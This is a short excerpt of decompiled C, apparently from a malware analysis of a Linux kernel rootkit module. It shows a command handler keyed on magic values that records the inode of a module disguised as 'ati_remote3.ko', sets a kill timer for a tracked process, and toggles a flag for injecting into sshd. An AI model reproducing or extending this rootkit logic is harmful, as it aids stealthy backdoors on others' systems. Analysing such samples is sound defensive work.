 48 if ( buf[0] != 0xE44E )
49 {
50 switch ( buf[0] )
51 {
52 case 0x55AA:
53 sprintf(
54 buf_0,
55 "/lib/modules/%s/kernel/drivers/input/misc/%s",
56 v4->nsproxy->uts_ns->name.release,
57 "ati_remote3.ko");
58 v9 = (file *)filp_open(buf_0, 0LL, 0LL);
59 if ( (unsigned __int64)v9 > 0xFFFFFFFFFFFFF000LL )
60 return 0LL;
61 g_rmgr_ko_ino = v9->f_path.dentry->d_inode->i_ino;
62 filp_close(v9, 0LL);
63 result = 0LL;
64 break;
65 case 0x66BB:
66 return 0LL;
67 case 0x66BC:
68 if ( pid != g_rmgr_pid || (unsigned int)(buf[1] - 1) > 0x1517F )
69 return 0LL;
70 g_sleep_time = buf[1];
71 g_need_kill = 1;
72 result = 0LL;
73 break;
74 case 0x66BD:
75 g_need_inject_sshd = buf[1];
76 result = 0LL;
77 break;
78 case 0x66BE:
79 buf[1] = g_need_inject_sshd;
80 copy_to_user(buffer, buf, 8LL);
81 g_need_inject_sshd = 0;
82 result = 0LL;
83 break;
84 default:
85 return 0LL;
86 }
87 return result;
88 }
89 }
90 return 0LL;
91 }